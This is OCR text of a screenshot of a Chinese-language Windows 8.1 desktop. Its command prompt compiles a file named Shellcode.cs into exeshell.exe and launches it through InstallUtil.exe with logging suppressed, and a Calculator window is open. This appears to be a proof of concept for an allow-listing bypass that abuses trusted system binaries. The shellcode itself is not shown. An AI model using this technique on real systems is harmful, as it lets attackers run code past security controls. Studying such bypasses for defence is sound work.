 系统
控制面板
系统和安全
系统
搜索控制面板
控制面板主页
设备管理器
远程设置
系统保护
高级系统设置
另请参阅
查看有关计算机的基本信息
Windows 版本
Windows 8.1 专业版
© 2013 Microsoft
Corporation。保留所有权
利。
获取新版本的 Windows 的更
多功能
Windows® 8
™
系统
处理器: Intel(R) Core(TM) i5-4590 CPU @ 3.30GHz 3.29 GHz
安装内存(RAM): 2.00 GB
系统类型: 64 位操作系统，基于 x64 的处理器
笔和触摸: 没有可用于此显示器的笔或触控输入
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
c:\test>C:\Windows\Microsoft.NET\Framework64\v2.0.50727\csc.exe /unsafe /platfo
rm:x64 /out:exeshell.exe Shellcode.cs
Microsoft (R) Visual C# 2005 编译器 版本 8.00.50727.7905
用于 Microsoft (R) Windows (R) 2005 Framework 版本 2.0.50727
版权所有(C) Microsoft Corporation 2001-2005。保留所有权利。
c:\test>C:\Windows\Microsoft.NET\Framework64\v2.0.50727\InstallUtil.exe /logfile
= /LogToConsole=false /U exeshell.exe
Microsoft (R) .NET Framework 安装实用工具版本 2.0.50727.7905
版权所有(C) Microsoft Corporation。保留所有权利。
c:\test>